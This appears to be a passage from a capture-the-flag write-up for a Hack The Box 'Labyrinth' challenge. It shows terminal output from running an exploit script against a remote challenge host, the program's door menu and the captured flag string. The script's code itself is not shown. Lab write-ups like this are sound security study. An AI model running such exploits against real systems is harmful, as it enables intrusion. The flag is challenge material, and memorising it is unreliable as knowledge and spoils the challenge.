 ┌──(gitblanc㉿playbook)-[~/…/CTFs/Try_Out/Labyrinth/challenge]
└─$ python3 exploit_remote_host.py
[+] Opening connection to 83.136.254.47 on port 36422: Done
\x1b[2J\x1b[0;0H
O
'|'
/ \
Select door:
Door: 001 Door: 002 Door: 003 Door: 004 Door: 005 Door: 006 Door: 007 Door: 008 Door: 009 Door: 010
Door: 011 Door: 012 Door: 013 Door: 014 Door: 015 Door: 016 Door: 017 Door: 018 Door: 019 Door: 020
Door: 021 Door: 022 Door: 023 Door: 024 Door: 025 Door: 026 Door: 027 Door: 028 Door: 029 Door: 030
Door: 031 Door: 032 Door: 033 Door: 034 Door: 035 Door: 036 Door: 037 Door: 038 Door: 039 Door: 040
Door: 041 Door: 042 Door: 043 Door: 044 Door: 045 Door: 046 Door: 047 Door: 048 Door: 049 Door: 050
Door: 051 Door: 052 Door: 053 Door: 054 Door: 055 Door: 056 Door: 057 Door: 058 Door: 059 Door: 060
Door: 061 Door: 062 Door: 063 Door: 064 Door: 065 Door: 066 Door: 067 Door: 068 Door: 069 Door: 070
Door: 071 Door: 072 Door: 073 Door: 074 Door: 075 Door: 076 Door: 077 Door: 078 Door: 079 Door: 080
Door: 081 Door: 082 Door: 083 Door: 084 Door: 085 Door: 086 Door: 087 Door: 088 Door: 089 Door: 090
Door: 091 Door: 092 Door: 093 Door: 094 Door: 095 Door: 096 Door: 097 Door: 098 Door: 099 Door: 100
>>
You are heading to open the door but you suddenly see something on the wall:
"Fly like a bird and be free!"
Would you like to change the door you chose?
>>
[*] ---Printing io received lines---
[+]
[+] [-] YOU FAILED TO ESCAPE!
[+]
[+]
[+] \O/
[+] |
[+] / \
[+]
[+]
[+]
[+]
[+]
[+]
[+]
[+] Congratulations on escaping! Here is a sacred spell to help you continue your journey:
[+] HTB{3sc4p3_fr0m_4b0v3}
[*] Closed connection to 83.136.254.47 port 36422